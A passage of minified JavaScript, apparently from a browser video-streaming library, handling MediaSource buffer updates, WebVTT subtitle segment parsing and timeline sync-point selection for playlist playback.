segment.":null)(this.loaderType_,this.getCurrentMediaInfo_(),e);return!!t&&(this.error({message:t,playlistExclusionDuration:1/0}),this.trigger("error"),!0)}updateSourceBufferTimestampOffset_(e){if(null===e.timestampOffset||"number"!==typeof e.timingInfo.start||e.changedTimestampOffset||"main"!==this.loaderType_)return;let t=!1;e.timestampOffset-=this.getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e.segment.videoTimingInfo,audioTimingInfo:e.segment.audioTimingInfo,timingInfo:e.timingInfo}),e.changedTimestampOffset=!0,e.timestampOffset!==this.sourceUpdater_.videoTimestampOffset()&&(this.sourceUpdater_.videoTimestampOffset(e.timestampOffset),t=!0),e.timestampOffset!==this.sourceUpdater_.audioTimestampOffset()&&(this.sourceUpdater_.audioTimestampOffset(e.timestampOffset),t=!0),t&&this.trigger("timestampoffset")}getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e,audioTimingInfo:t,timingInfo:i}){return this.useDtsForTimestampOffset_?e&&"number"===typeof e.transmuxedDecodeStart?e.transmuxedDecodeStart:t&&"number"===typeof t.transmuxedDecodeStart?t.transmuxedDecodeStart:i.start:i.start}updateTimingInfoEnd_(e){e.timingInfo=e.timingInfo||{};const t=this.getMediaInfo_(),i="main"===this.loaderType_&&t&&t.hasVideo&&e.videoTimingInfo?e.videoTimingInfo:e.audioTimingInfo;i&&(e.timingInfo.end="number"===typeof i.end?i.end:i.start+e.duration)}handleAppendsDone_(){if(this.pendingSegment_){const e={segmentInfo:lc({type:this.loaderType_,segment:this.pendingSegment_})};this.trigger({type:"appendsdone",metadata:e})}if(!this.pendingSegment_)return this.state="READY",void(this.paused()||this.monitorBuffer_());const e=this.pendingSegment_;e.part&&e.part.syncInfo?e.part.syncInfo.markAppended():e.segment.syncInfo&&e.segment.syncInfo.markAppended(),this.updateTimingInfoEnd_(e),this.shouldSaveSegmentTimingInfo_&&this.syncController_.saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:"main"===this.loaderType_});const t=oc(e,this.sourceType_);if(t&&("warn"===t.severity?Rr.log.warn(t.message):this.logger_(t.message)),this.recordThroughput_(e),this.pendingSegment_=null,this.state="READY",e.isSyncRequest&&(this.trigger("syncinfoupdate"),!e.hasAppendedData_))return void this.logger_(`Throwing away un-appended sync request ${ic(e)}`);this.logger_(`Appended ${ic(e)}`),this.addSegmentMetadataCue_(e),this.fetchAtBuffer_=!0,this.currentTimeline_!==e.timeline&&(this.timelineChangeController_.lastTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline}),"main"!==this.loaderType_||this.audioDisabled_||this.timelineChangeController_.lastTimelineChange({type:"audio",from:this.currentTimeline_,to:e.timeline})),this.currentTimeline_=e.timeline,this.trigger("syncinfoupdate");const i=e.segment,s=e.part,n=i.end&&this.currentTime_()-i.end>3*e.playlist.targetDuration,a=s&&s.end&&this.currentTime_()-s.end>3*e.playlist.partTargetDuration;if(n||a)return this.logger_(`bad ${n?"segment":"part"} ${ic(e)}`),void this.resetEverything();null!==this.mediaIndex&&this.trigger("bandwidthupdate"),this.trigger("progress"),this.mediaIndex=e.mediaIndex,this.partIndex=e.partIndex,this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex)&&this.endOfStream(),this.trigger("appended"),e.hasAppendedData_&&this.mediaAppends++,this.paused()||this.monitorBuffer_()}recordThroughput_(e){if(e.duration<tc)return void this.logger_(`Ignoring segment's throughput because its duration of ${e.duration} is less than the min to record 0.016666666666666666`);const t=this.throughput.rate,i=Date.now()-e.endOfAllRequests+1,s=Math.floor(e.byteLength/i*8*1e3);this.throughput.rate+=(s-t)/++this.throughput.count}addSegmentMetadataCue_(e){if(!this.segmentMetadataTrack_)return;const t=e.segment,i=t.start,s=t.end;if(!ec(i)||!ec(s))return;Jl(i,s,this.segmentMetadataTrack_);const n=r().WebKitDataCue||r().VTTCue,a={custom:t.custom,dateTimeObject:t.dateTimeObject,dateTimeString:t.dateTimeString,programDateTime:t.programDateTime,bandwidth:e.playlist.attributes.BANDWIDTH,resolution:e.playlist.attributes.RESOLUTION,codecs:e.playlist.attributes.CODECS,byteLength:e.byteLength,uri:e.uri,timeline:e.timeline,playlist:e.playlist.id,start:i,end:s},o=new n(i,s,JSON.stringify(a));o.value=a,this.segmentMetadataTrack_.addCue(o)}}function dc(){}const uc=function(e){return"string"!==typeof e?e:e.replace(/./,(e=>e.toUpperCase()))},hc=["video","audio"],pc=(e,t)=>{const i=t[`${e}Buffer`];return i&&i.updating||t.queuePending[e]},mc=(e,t)=>{if(0===t.queue.length)return;let i=0,s=t.queue[i];if("mediaSource"!==s.type){if("mediaSource"!==e&&t.ready()&&"closed"!==t.mediaSource.readyState&&!pc(e,t)){if(s.type!==e){if(i=((e,t)=>{for(let i=0;i<t.length;i++){const s=t[i];if("mediaSource"===s.type)return null;if(s.type===e)return i}return null})(e,t.queue),null===i)return;s=t.queue[i]}return t.queue.splice(i,1),t.queuePending[e]=s,s.action(e,t),s.doneFn?void 0:(t.queuePending[e]=null,void mc(e,t))}}else t.updating()||"closed"===t.mediaSource.readyState||(t.queue.shift(),s.action(t),s.doneFn&&s.doneFn(),mc("audio",t),mc("video",t))},gc=(e,t)=>{const i=t[`${e}Buffer`],s=uc(e);i&&(i.removeEventListener("updateend",t[`on${s}UpdateEnd_`]),i.removeEventListener("error",t[`on${s}Error_`]),t.codecs[e]=null,t[`${e}Buffer`]=null)},fc=(e,t)=>e&&t&&-1!==Array.prototype.indexOf.call(e.sourceBuffers,t),yc=(e,t,i)=>(s,n)=>{const a=n[`${s}Buffer`];if(fc(n.mediaSource,a)){n.logger_(`Appending segment ${t.mediaIndex}'s ${e.length} bytes to ${s}Buffer`);try{a.appendBuffer(e)}catch(r){n.logger_(`Error with code ${r.code} `+(22===r.code?"(QUOTA_EXCEEDED_ERR) ":"")+`when appending segment ${t.mediaIndex} to ${s}Buffer`),n.queuePending[s]=null,i(r)}}},vc=(e,t)=>(i,s)=>{const n=s[`${i}Buffer`];if(fc(s.mediaSource,n)){s.logger_(`Removing ${e} to ${t} from ${i}Buffer`);try{n.remove(e,t)}catch(a){s.logger_(`Remove ${e} to ${t} from ${i}Buffer failed`)}}},bc=e=>(t,i)=>{const s=i[`${t}Buffer`];fc(i.mediaSource,s)&&(i.logger_(`Setting ${t}timestampOffset to ${e}`),s.timestampOffset=e)},_c=e=>(t,i)=>{e()},Tc=e=>t=>{if("open"===t.mediaSource.readyState){t.logger_(`Calling mediaSource endOfStream(${e||""})`);try{t.mediaSource.endOfStream(e)}catch(i){Rr.log.warn("Failed to call media source endOfStream",i)}}},Sc=e=>t=>{t.logger_(`Setting mediaSource duration to ${e}`);try{t.mediaSource.duration=e}catch(i){Rr.log.warn("Failed to set media source duration",i)}},wc=()=>(e,t)=>{if("open"!==t.mediaSource.readyState)return;const i=t[`${e}Buffer`];if(fc(t.mediaSource,i)){t.logger_(`calling abort on ${e}Buffer`);try{i.abort()}catch(s){Rr.log.warn(`Failed to abort on ${e}Buffer`,s)}}},Ec=(e,t)=>i=>{const s=uc(e),n=O(t);i.logger_(`Adding ${e}Buffer with codec ${t} to mediaSource`);const a=i.mediaSource.addSourceBuffer(n);a.addEventListener("updateend",i[`on${s}UpdateEnd_`]),a.addEventListener("error",i[`on${s}Error_`]),i.codecs[e]=t,i[`${e}Buffer`]=a},Cc=e=>t=>{const i=t[`${e}Buffer`];if(gc(e,t),fc(t.mediaSource,i)){t.logger_(`Removing ${e}Buffer with codec ${t.codecs[e]} from mediaSource`);try{t.mediaSource.removeSourceBuffer(i)}catch(s){Rr.log.warn(`Failed to removeSourceBuffer ${e}Buffer`,s)}}},Ic=e=>(t,i)=>{const s=i[`${t}Buffer`],n=O(e);if(!fc(i.mediaSource,s))return;const a=e.substring(0,e.indexOf(".")),r=i.codecs[t];if(r.substring(0,r.indexOf("."))===a)return;const o={codecsChangeInfo:{from:r,to:e}};i.trigger({type:"codecschange",metadata:o}),i.logger_(`changing ${t}Buffer codec from ${r} to ${e}`);try{s.changeType(n),i.codecs[t]=e}catch(l){o.errorType=Rr.Error.StreamingCodecsChangeError,o.error=l,l.metadata=o,i.error_=l,i.trigger("error"),Rr.log.warn(`Failed to changeType on ${t}Buffer`,l)}},Ac=({type:e,sourceUpdater:t,action:i,doneFn:s,name:n})=>{t.queue.push({type:e,action:i,doneFn:s,name:n}),mc(e,t)},kc=(e,t)=>i=>{const s=function(e){if(0===e.length)return"Buffered Ranges are empty";let t="Buffered Ranges: \n";for(let i=0;i<e.length;i++){const s=e.start(i),n=e.end(i);t+=`${s} --\x3e ${n}. Duration (${n-s})\n`}return t}(t[`${e}Buffered`]());if(t.logger_(`received "updateend" event for ${e} Source Buffer: `,s),t.queuePending[e]){const i=t.queuePending[e].doneFn;t.queuePending[e]=null,i&&i(t[`${e}Error_`])}mc(e,t)};class xc extends Rr.EventTarget{constructor(e){super(),this.mediaSource=e,this.sourceopenListener_=()=>mc("mediaSource",this),this.mediaSource.addEventListener("sourceopen",this.sourceopenListener_),this.logger_=zr("SourceUpdater"),this.audioTimestampOffset_=0,this.videoTimestampOffset_=0,this.queue=[],this.queuePending={audio:null,video:null},this.delayedAudioAppendQueue_=[],this.videoAppendQueued_=!1,this.codecs={},this.onVideoUpdateEnd_=kc("video",this),this.onAudioUpdateEnd_=kc("audio",this),this.onVideoError_=e=>{this.videoError_=e},this.onAudioError_=e=>{this.audioError_=e},this.createdSourceBuffers_=!1,this.initializedEme_=!1,this.triggeredReady_=!1}initializedEme(){this.initializedEme_=!0,this.triggerReady()}hasCreatedSourceBuffers(){return this.createdSourceBuffers_}hasInitializedAnyEme(){return this.initializedEme_}ready(){return this.hasCreatedSourceBuffers()&&this.hasInitializedAnyEme()}createSourceBuffers(e){this.hasCreatedSourceBuffers()||(this.addOrChangeSourceBuffers(e),this.createdSourceBuffers_=!0,this.trigger("createdsourcebuffers"),this.triggerReady())}triggerReady(){this.ready()&&!this.triggeredReady_&&(this.triggeredReady_=!0,this.trigger("ready"))}addSourceBuffer(e,t){Ac({type:"mediaSource",sourceUpdater:this,action:Ec(e,t),name:"addSourceBuffer"})}abort(e){Ac({type:e,sourceUpdater:this,action:wc(e),name:"abort"})}removeSourceBuffer(e){this.canRemoveSourceBuffer()?Ac({type:"mediaSource",sourceUpdater:this,action:Cc(e),name:"removeSourceBuffer"}):Rr.log.error("removeSourceBuffer is not supported!")}canRemoveSourceBuffer(){return!Rr.browser.IS_FIREFOX&&r().MediaSource&&r().MediaSource.prototype&&"function"===typeof r().MediaSource.prototype.removeSourceBuffer}static canChangeType(){return r().SourceBuffer&&r().SourceBuffer.prototype&&"function"===typeof r().SourceBuffer.prototype.changeType}canChangeType(){return this.constructor.canChangeType()}changeType(e,t){this.canChangeType()?Ac({type:e,sourceUpdater:this,action:Ic(t),name:"changeType"}):Rr.log.error("changeType is not supported!")}addOrChangeSourceBuffers(e){if(!e||"object"!==typeof e||0===Object.keys(e).length)throw new Error("Cannot addOrChangeSourceBuffers to undefined codecs");Object.keys(e).forEach((t=>{const i=e[t];if(!this.hasCreatedSourceBuffers())return this.addSourceBuffer(t,i);this.canChangeType()&&this.changeType(t,i)}))}appendBuffer(e,t){const{segmentInfo:i,type:s,bytes:n}=e;if(this.processedAppend_=!0,"audio"===s&&this.videoBuffer&&!this.videoAppendQueued_)return this.delayedAudioAppendQueue_.push([e,t]),void this.logger_(`delayed audio append of ${n.length} until video append`);if(Ac({type:s,sourceUpdater:this,action:yc(n,i||{mediaIndex:-1},t),doneFn:t,name:"appendBuffer"}),"video"===s){if(this.videoAppendQueued_=!0,!this.delayedAudioAppendQueue_.length)return;const e=this.delayedAudioAppendQueue_.slice();this.logger_(`queuing delayed audio ${e.length} appendBuffers`),this.delayedAudioAppendQueue_.length=0,e.forEach((e=>{this.appendBuffer.apply(this,e)}))}}audioBuffered(){return fc(this.mediaSource,this.audioBuffer)&&this.audioBuffer.buffered?this.audioBuffer.buffered:Wr()}videoBuffered(){return fc(this.mediaSource,this.videoBuffer)&&this.videoBuffer.buffered?this.videoBuffer.buffered:Wr()}buffered(){const e=fc(this.mediaSource,this.videoBuffer)?this.videoBuffer:null,t=fc(this.mediaSource,this.audioBuffer)?this.audioBuffer:null;return t&&!e?this.audioBuffered():e&&!t?this.videoBuffered():function(e,t){let i=null,s=null,n=0;const a=[],r=[];if(!e||!e.length||!t||!t.length)return Wr();let o=e.length;for(;o--;)a.push({time:e.start(o),type:"start"}),a.push({time:e.end(o),type:"end"});for(o=t.length;o--;)a.push({time:t.start(o),type:"start"}),a.push({time:t.end(o),type:"end"});for(a.sort((function(e,t){return e.time-t.time})),o=0;o<a.length;o++)"start"===a[o].type?(n++,2===n&&(i=a[o].time)):"end"===a[o].type&&(n--,1===n&&(s=a[o].time)),null!==i&&null!==s&&(r.push([i,s]),i=null,s=null);return Wr(r)}(this.audioBuffered(),this.videoBuffered())}setDuration(e,t=dc){Ac({type:"mediaSource",sourceUpdater:this,action:Sc(e),name:"duration",doneFn:t})}endOfStream(e=null,t=dc){"string"!==typeof e&&(e=void 0),Ac({type:"mediaSource",sourceUpdater:this,action:Tc(e),name:"endOfStream",doneFn:t})}removeAudio(e,t,i=dc){this.audioBuffered().length&&0!==this.audioBuffered().end(0)?Ac({type:"audio",sourceUpdater:this,action:vc(e,t),doneFn:i,name:"remove"}):i()}removeVideo(e,t,i=dc){this.videoBuffered().length&&0!==this.videoBuffered().end(0)?Ac({type:"video",sourceUpdater:this,action:vc(e,t),doneFn:i,name:"remove"}):i()}updating(){return!(!pc("audio",this)&&!pc("video",this))}audioTimestampOffset(e){return"undefined"!==typeof e&&this.audioBuffer&&this.audioTimestampOffset_!==e&&(Ac({type:"audio",sourceUpdater:this,action:bc(e),name:"timestampOffset"}),this.audioTimestampOffset_=e),this.audioTimestampOffset_}videoTimestampOffset(e){return"undefined"!==typeof e&&this.videoBuffer&&this.videoTimestampOffset_!==e&&(Ac({type:"video",sourceUpdater:this,action:bc(e),name:"timestampOffset"}),this.videoTimestampOffset_=e),this.videoTimestampOffset_}audioQueueCallback(e){this.audioBuffer&&Ac({type:"audio",sourceUpdater:this,action:_c(e),name:"callback"})}videoQueueCallback(e){this.videoBuffer&&Ac({type:"video",sourceUpdater:this,action:_c(e),name:"callback"})}dispose(){this.trigger("dispose"),hc.forEach((e=>{this.abort(e),this.canRemoveSourceBuffer()?this.removeSourceBuffer(e):this[`${e}QueueCallback`]((()=>gc(e,this)))})),this.videoAppendQueued_=!1,this.delayedAudioAppendQueue_.length=0,this.sourceopenListener_&&this.mediaSource.removeEventListener("sourceopen",this.sourceopenListener_),this.off()}}const Dc=e=>decodeURIComponent(escape(String.fromCharCode.apply(null,e))),Pc=new Uint8Array("\n\n".split("").map((e=>e.charCodeAt(0))));class Nc extends Error{constructor(){super("Trying to parse received VTT cues, but there is no WebVTT. Make sure vtt.js is loaded.")}}class Oc extends cc{constructor(e,t={}){super(e,t),this.mediaSource_=null,this.subtitlesTrack_=null,this.featuresNativeTextTracks_=e.featuresNativeTextTracks,this.loadVttJs=e.loadVttJs,this.shouldSaveSegmentTimingInfo_=!1}buffered_(){if(!this.subtitlesTrack_||!this.subtitlesTrack_.cues||!this.subtitlesTrack_.cues.length)return Wr();const e=this.subtitlesTrack_.cues;return Wr([[e[0].startTime,e[e.length-1].startTime]])}initSegmentForMap(e,t=!1){if(!e)return null;const i=Zo(e);let s=this.initSegments_[i];if(t&&!s&&e.bytes){const t=Pc.byteLength+e.bytes.byteLength,n=new Uint8Array(t);n.set(e.bytes),n.set(Pc,e.bytes.byteLength),this.initSegments_[i]=s={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:n}}return s||e}couldBeginLoading_(){return this.playlist_&&this.subtitlesTrack_&&!this.paused()}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}track(e){return"undefined"===typeof e||(this.subtitlesTrack_=e,"INIT"===this.state&&this.couldBeginLoading_()&&this.init_()),this.subtitlesTrack_}remove(e,t){Jl(e,t,this.subtitlesTrack_)}fillBuffer_(){const e=this.chooseNextRequest_();if(e){if(null===this.syncController_.timestampOffsetForTimeline(e.timeline)){const e=()=>{this.state="READY",this.paused()||this.monitorBuffer_()};return this.syncController_.one("timestampoffset",e),void(this.state="WAITING_ON_TIMELINE")}this.loadSegment_(e)}}timestampOffsetForSegment_(){return null}chooseNextRequest_(){return this.skipEmptySegments_(super.chooseNextRequest_())}skipEmptySegments_(e){for(;e&&e.segment.empty;){if(e.mediaIndex+1>=e.playlist.segments.length){e=null;break}e=this.generateSegmentInfo_({playlist:e.playlist,mediaIndex:e.mediaIndex+1,startOfSegment:e.startOfSegment+e.duration,isSyncRequest:e.isSyncRequest})}return e}stopForError(e){this.error(e),this.state="READY",this.pause(),this.trigger("error")}segmentRequestFinished_(e,t,i){if(!this.subtitlesTrack_)return void(this.state="READY");if(this.saveTransferStats_(t.stats),!this.pendingSegment_)return this.state="READY",void(this.mediaRequestsAborted+=1);if(e)return e.code===Al&&this.handleTimeout_(),e.code===kl?this.mediaRequestsAborted+=1:this.mediaRequestsErrored+=1,void this.stopForError(e);const s=this.pendingSegment_,n=i.mp4VttCues&&i.mp4VttCues.length;n&&(s.mp4VttCues=i.mp4VttCues),this.saveBandwidthRelatedStats_(s.duration,t.stats),t.key&&this.segmentKey(t.key,!0),this.state="APPENDING",this.trigger("appending");const a=s.segment;if(a.map&&(a.map.bytes=t.map.bytes),s.bytes=t.bytes,"function"!==typeof r().WebVTT&&"function"===typeof this.loadVttJs)return this.state="WAITING_ON_VTTJS",void this.loadVttJs().then((()=>this.segmentRequestFinished_(e,t,i)),(()=>this.stopForError({message:"Error loading vtt.js"})));a.requested=!0;try{this.parseVTTCues_(s)}catch(o){return void this.stopForError({message:o.message,metadata:{errorType:Rr.Error.StreamingVttParserError,error:o}})}if(n||this.updateTimeMapping_(s,this.syncController_.timelines[s.timeline],this.playlist_),s.cues.length?s.timingInfo={start:s.cues[0].startTime,end:s.cues[s.cues.length-1].endTime}:s.timingInfo={start:s.startOfSegment,end:s.startOfSegment+s.duration},s.isSyncRequest)return this.trigger("syncinfoupdate"),this.pendingSegment_=null,void(this.state="READY");s.byteLength=s.bytes.byteLength,this.mediaSecondsLoaded+=a.duration,s.cues.forEach((e=>{this.subtitlesTrack_.addCue(this.featuresNativeTextTracks_?new(r().VTTCue)(e.startTime,e.endTime,e.text):e)})),function(e){const t=e.cues;if(!t)return;const i={};for(let s=t.length-1;s>=0;s--){const n=t[s],a=`${n.startTime}-${n.endTime}-${n.text}`;i[a]?e.removeCue(n):i[a]=n}}(this.subtitlesTrack_),this.handleAppendsDone_()}handleData_(e,t){const i=e&&"vtt"===e.type,s=t&&"text"===t.type;i&&s&&super.handleData_(e,t)}updateTimingInfoEnd_(){}parseMp4VttCues_(e){const t=null===this.sourceUpdater_.videoTimestampOffset()?this.sourceUpdater_.audioTimestampOffset():this.sourceUpdater_.videoTimestampOffset();e.mp4VttCues.forEach((i=>{const s=i.start+t,n=i.end+t,a=new(r().VTTCue)(s,n,i.cueText);i.settings&&i.settings.split(" ").forEach((e=>{const t=e.split(":"),i=t[0],s=t[1];a[i]=isNaN(s)?s:Number(s)})),e.cues.push(a)}))}parseVTTCues_(e){let t,i=!1;if("function"!==typeof r().WebVTT)throw new Nc;if(e.cues=[],e.timestampmap={MPEGTS:0,LOCAL:0},e.mp4VttCues)return void this.parseMp4VttCues_(e);"function"===typeof r().TextDecoder?t=new(r().TextDecoder)("utf8"):(t=r().WebVTT.StringDecoder(),i=!0);const s=new(r().WebVTT.Parser)(r(),r().vttjs,t);if(s.oncue=e.cues.push.bind(e.cues),s.ontimestampmap=t=>{e.timestampmap=t},s.onparsingerror=e=>{Rr.log.warn("Error encountered when parsing cues: "+e.message)},e.segment.map){let t=e.segment.map.bytes;i&&(t=Dc(t)),s.parse(t)}let n=e.bytes;i&&(n=Dc(n)),s.parse(n),s.flush()}updateTimeMapping_(e,t,i){const s=e.segment;if(!t)return;if(!e.cues.length)return void(s.empty=!0);const{MPEGTS:n,LOCAL:a}=e.timestampmap,r=n/_t.ONE_SECOND_IN_TS-a+t.mapping;if(e.cues.forEach((e=>{const i=e.endTime-e.startTime,s=this.handleRollover_(e.startTime+r,t.time);e.startTime=Math.max(s,0),e.endTime=Math.max(s+i,0)})),!i.syncInfo){const t=e.cues[0].startTime,n=e.cues[e.cues.length-1].startTime;i.syncInfo={mediaSequence:i.mediaSequence+e.mediaIndex,time:Math.min(t,n-s.duration)}}}handleRollover_(e,t){if(null===t)return e;let i=e*_t.ONE_SECOND_IN_TS;const s=t*_t.ONE_SECOND_IN_TS;let n;for(n=s<i?-8589934592:8589934592;Math.abs(i-s)>4294967296;)i+=n;return i/_t.ONE_SECOND_IN_TS}}const Lc=function(e,t){const i=e.cues;for(let s=0;s<i.length;s++){const e=i[s];if(t>=e.adStartTime&&t<=e.adEndTime)return e}return null};class Mc{constructor({start:e,end:t,segmentIndex:i,partIndex:s=null,appended:n=!1}){this.start_=e,this.end_=t,this.segmentIndex_=i,this.partIndex_=s,this.appended_=n}isInRange(e){return e>=this.start&&e<this.end}markAppended(){this.appended_=!0}resetAppendedStatus(){this.appended_=!1}get isAppended(){return this.appended_}get start(){return this.start_}get end(){return this.end_}get segmentIndex(){return this.segmentIndex_}get partIndex(){return this.partIndex_}}class Fc{constructor(e,t=[]){this.segmentSyncInfo_=e,this.partsSyncInfo_=t}get segmentSyncInfo(){return this.segmentSyncInfo_}get partsSyncInfo(){return this.partsSyncInfo_}get hasPartsSyncInfo(){return this.partsSyncInfo_.length>0}resetAppendStatus(){this.segmentSyncInfo_.resetAppendedStatus(),this.partsSyncInfo_.forEach((e=>e.resetAppendedStatus()))}}class Rc{constructor(){this.storage_=new Map,this.diagnostics_="",this.isReliable_=!1,this.start_=-1/0,this.end_=1/0}get start(){return this.start_}get end(){return this.end_}get diagnostics(){return this.diagnostics_}get isReliable(){return this.isReliable_}resetAppendedStatus(){this.storage_.forEach((e=>e.resetAppendStatus()))}update(e,t){const{mediaSequence:i,segments:s}=e;if(this.isReliable_=this.isReliablePlaylist_(i,s),this.isReliable_)return this.updateStorage_(s,i,this.calculateBaseTime_(i,s,t))}getSyncInfoForTime(e){for(const{segmentSyncInfo:t,partsSyncInfo:i}of this.storage_.values())if(i.length){for(const s of i)if(s.isInRange(e))return s}else if(t.isInRange(e))return t;return null}getSyncInfoForMediaSequence(e){return this.storage_.get(e)}updateStorage_(e,t,i){const s=new Map;let n="\n",a=i,r=t;this.start_=a,e.forEach(((e,t)=>{const i=this.storage_.get(r),o=a,l=o+e.duration,c=Boolean(i&&i.segmentSyncInfo&&i.segmentSyncInfo.isAppended),d=new Mc({start:o,end:l,appended:c,segmentIndex:t});e.syncInfo=d;let u=a;const h=(e.parts||[]).map(((e,s)=>{const a=u,o=u+e.duration,l=Boolean(i&&i.partsSyncInfo&&i.partsSyncInfo[s]&&i.partsSyncInfo[s].isAppended),c=new Mc({start:a,end:o,appended:l,segmentIndex:t,partIndex:s});return u=o,n+=`Media Sequence: ${r}.${s} | Range: ${a} --\x3e ${o} | Appended: ${l}\n`,e.syncInfo=c,c}));s.set(r,new Fc(d,h)),n+=`${Ql(e.resolvedUri)} | Media Sequence: ${r} | Range: ${o} --\x3e ${l} | Appended: ${c}\n`,r++,a=l})),this.end_=a,this.storage_=s,this.diagnostics_=n}calculateBaseTime_(e,t,i){if(!this.storage_.size)return 0;if(this.storage_.has(e))return this.storage_.get(e).segmentSyncInfo.start;const s=Math.min(...this.storage_.keys());if(e<s){const i=s-e;let n=this.storage_.get(s).segmentSyncInfo.start;for(let e=0;e<i;e++){n-=t[e].duration}return n}return i}isReliablePlaylist_(e,t){return void 0!==e&&null!==e&&Array.isArray(t)&&t.length}}class Uc extends Rc{constructor(e){super(),this.parent_=e}calculateBaseTime_(e,t,i){if(!this.storage_.size){const t=this.parent_.getSyncInfoForMediaSequence(e);return t?t.segmentSyncInfo.start:0}return super.calculateBaseTime_(e,t,i)}}const Bc=[{name:"VOD",run:(e,t,i,s,n)=>{if(i!==1/0){return{time:0,segmentIndex:0,partIndex:null}}return null}},{name:"MediaSequence",run:(e,t,i,s,n,a)=>{const r=e.getMediaSequenceSync(a);if(!r)return null;if(!r.isReliable)return null;const o=r.getSyncInfoForTime(n);return o?{time:o.start,partIndex:o.partIndex,segmentIndex:o.segmentIndex}:null}},{name:"ProgramDateTime",run:(e,t,i,s,n)=>{if(!Object.keys(e.timelineToDatetimeMappings).length)return null;let a=null,r=null;const o=so(t);n=n||0;for(let l=0;l<o.length;l++){const i=o[t.endList||0===n?l:o.length-(l+1)],s=i.segment,c=e.timelineToDatetimeMappings[s.timeline];if(!c||!s.dateTimeObject)continue;let d=s.dateTimeObject.getTime()/1e3+c;if(s.parts&&"number"===typeof i.partIndex)for(let e=0;e<i.partIndex;e++)d+=s.parts[e].duration;const u=Math.abs(n-d);if(null!==r&&(0===u||r<u))break;r=u,a={time:d,segmentIndex:i.segmentIndex,partIndex:i.partIndex}}return a}},{name:"Segment",run:(e,t,i,s,n)=>{let a=null,r=null;n=n||0;const o=so(t);for(let l=0;l<o.length;l++){const e=o[t.endList||0===n?l:o.length-(l+1)],i=e.segment,c=e.part&&e.part.start||i&&i.start;if(i.timeline===s&&"undefined"!==typeof c){const t=Math.abs(n-c);if(null!==r&&r<t)break;(!a||null===r||r>=t)&&(r=t,a={time:c,segmentIndex:e.segmentIndex,partIndex:e.partIndex})}}return a}},{name:"Discontinuity",run:(e,t,i,s,n)=>{let a=null;if(n=n||0,t.discontinuityStarts&&t.discontinuityStarts.length){let i=null;for(let s=0;s<t.discontinuityStarts.length;s++){const r=t.discontinuityStarts[s],o=t.discontinuitySequence+s+1,l=e.discontinuities[o];if(l){const e=Math.abs(n-l.time);if(null!==i&&i<e)break;(!a||null===i||i>=e)&&(i=e,a={time:l.time,segmentIndex:r,partIndex:null})}}}return a}},{name:"Playlist",run:(e,t,i,s,n)=>{if(t.syncInfo){return{time:t.syncInfo.time,segmentIndex:t.syncInfo.mediaSequence-t.mediaSequence,partIndex:null}}return null}}];class jc extends Rr.EventTarget{constructor(e={}){super(),this.timelines=[],this.discontinuities=[],this.timelineToDatetimeMappings={};const t=new Rc,i=new Uc(t),s=new Uc(t);this.mediaSequenceStorage_={main:t,audio:i,vtt:s},this.logger_=zr("SyncController")}getMediaSequenceSync(e){return this.mediaSequenceStorage_[e]||null}getSyncPoint(e,t,i,s,n){if(t!==1/0){return Bc.find((({name:e})=>"VOD"===e)).run(this,e,t)}const a=this.runStrategies_(e,t,i,s,n);if(!a.length)return null;for(const r of a){const{syncPoint:t,strategy:i}=r,{segmentIndex:n,time:a}=t;if(n<0)continue;const o=a,l=o+e.segments[n].duration;if(this.logger_(`Strategy: ${i}. Current time: ${s}. selected segment: ${n}. Time: [${o} -> ${l}]}`),s>=o&&s<l)return this.logger_("Found sync point with exact match: ",t),t}return this.selectSyncPoint_(a,{key:"time",value:s})}getExpiredTime(e,t){if(!e||!e.segments)return null;const i=this.runStrategies_(e,t,e.discontinuitySequence,0);if(!i.length)return null;const s=this.selectSyncPoint_(i,{key:"segmentIndex",value:0});return s.segmentIndex>0&&(s.time*=-1),Math.abs(s.time+co({defaultDuration:e.targetDuration,durationList:e.segments,startIndex:s.segmentIndex,endIndex:0}))}runStrategies_(e,t,i,s,n){const a=[];for(let r=0;r<Bc.length;r++){const o=Bc[r],l=o.run(this,e,t,i,s,n);l&&(l.strategy=o.name,a.push({strategy:o.name,syncPoint:l}))}return a}selectSyncPoint_(e,t){let i=e[0].syncPoint,s=Math.abs(e[0].syncPoint[t.key]-t.value),n=e[0].strategy;for(let a=1;a<e.length;a++){const r=Math.abs(e[a].syncPoint[t.key]-t.value);r<s&&(s=r,i=e[a].syncPoint,n=e[a].strategy)}return this.logger_(`syncPoint for [${t.key}: ${t.value}] chosen with strategy [${n}]: [time:${i.time}, segmentIndex:${i.segmentIndex}`+("number"===typeof i.partIndex?`,partIndex:${i.partIndex}`:"")+"]"),i}saveExpiredSegmentInfo(e,t){const i=t.mediaSequence-e.mediaSequence;if(i>86400)Rr.log.warn(`Not saving expired segment info. Media sequence gap ${i} is too large.`);else for(let s=i-1;s>=0;s--){const i=e.segments[s];if(i&&"undefined"!==typeof i.start){t.syncInfo={mediaSequence:e.mediaSequence+s,time:i.start},this.logger_(`playlist refresh sync: [time:${t.syncInfo.time}, mediaSequence: ${t.syncInfo.mediaSequence}]`),this.trigger("syncinfoupdate");break}}}setDateTimeMappingForStart(e){if(this.timelineToDatetimeMappings={},e.segments&&e.segments.length&&e.segments[0].dateTimeObject){const t=e.segments[0],i=t.dateTimeObject.getTime()/1e3;this.timelineToDatetimeMappings[t.timeline]=-i}}saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:t}){const i=this.calculateSegmentTimeMapping_(e,e.timingInfo,t),s=e.segment;i&&(this.saveDiscontinuitySyncInfo_(e),e.playlist.syncInfo||(e.playlist.syncInfo={mediaSequence:e.playlist.mediaSequence+e.mediaIndex,time:s.start}));const n=s.dateTimeObject;s.discontinuity&&t&&n&&(this.timelineToDatetimeMappings[s.timeline]=-n.getTime()/1e3)}timestampOffsetForTimeline(e){return"undefined"===typeof this.timelines[e]?null:this.timelines[e].time}mappingForTimeline(e){return"undefined"===typeof this.timelines[e]?null:this.timelines[e].mapping}calculateSegmentTimeMapping_(e,t,i){const s=e.segment,n=e.part;let a,r,o=this.timelines[e.timeline];if("number"===typeof e.timestampOffset)o={time:e.startOfSegment,mapping:e.startOfSegment-t.start},i&&(this.timelines[e.timeline]=o,this.trigger("timestampoffset"),this.logger_(`time mapping for timeline ${e.timeline}: 